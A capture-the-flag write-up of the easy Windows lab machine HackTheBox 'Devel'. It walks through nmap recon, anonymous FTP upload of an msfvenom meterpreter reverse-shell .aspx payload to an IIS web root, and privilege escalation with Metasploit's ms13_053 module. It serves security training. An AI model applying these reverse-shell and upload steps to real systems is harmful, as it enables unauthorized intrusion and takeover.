HackTheBox - Devel (Easy)

An easy Windows box from HTB

Welcome to my first write up on a HackTheBox machine.
Still in the topic of covering the absolute basics, we will be going over a series of easy HTB machines.
Find the box for free here: HackTheBox - Devel
User flag
Reconnaissance
A quick nmap scan shows the only 2 ports open here are 21 and 80:
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
Let’s dig a bit deeper see if we find something juicy!
nmap 10.129.135.170 -sV -sC -p21,80
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-23 10:00 EDT
Nmap scan report for 10.129.135.170
Host is up (0.042s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Enumeration
Starting with connecting to the website, we see a default screen for IIS7: 
We can observe there are some files in the FTP server that belong to the website. If we open the devtools we see the image we found is called welcome.png and if we access http://<box IP>/iisstart.htm we find the same index page we are presented with, therefore we can assume the FTP server is sitting in the same folder than the website, and guess what! The nmap scan says it’s our lucky day, because we have anonymous access to it!
Weaponization
Since the machine is a windows server hosting an old IIS version, we can try and upload a meterpreter payload to the FTP server and get to execute it in the website. Version 7.5 is able to run .aspx files so we will make our payload in this format.
If we don’t know how msfvenom works, we can do msfvenom -h to see the options:
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
We can see the exact payload we need right there, we will only need to change the LHOST, we will also add the LPORT, change the file type to aspx and the name to personalise it:
 Creating the payload
Creating the payload
Exploitation
Now we only need to upload it to the FTP server, spin a metasploit handler and open the payload from our browser!
 Setting up the listener
Setting up the listener
 Uploading the file
Uploading the file
 We’re in
We’re in
If we then head to the user’s desktop we find the user flag:  User Flag
User Flag
Privesc + System flag
Since we are inside a Windows 7 box, chances are the machine is vulnerable to a lot of exploits already loaded into Metasploit. We can run a local exploit suggester module to quickly help us enumerate the vulnerabilities:
 Exploit suggester module
Exploit suggester module
We will try any of the modules suggested, let’s say ms13_053_schlamperei. We only need to load it, set the session in which out meterpreter shell is located at, hit run and let the magic happen.
 NT AUTHORITY\SYSTEM
NT AUTHORITY\SYSTEM
Just like earlier, heading over to the admin desktop we find the admin flag:
 Root flag
Root flag
References and further reading
Anon., 2018. Rapid7 - “Windows NTUserMessageCall Win32k Kernel Pool Overflow (Schlamperei)” [Online]
https://www.rapid7.com/db/modules/exploit/windows/local/ms13_053_schlamperei/
[Last accessed Apr 25th, 2021]
Anon., 2021. OWASP - “Unrestricted File Upload” [Online]
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
[Last accessed Apr 25th, 2021]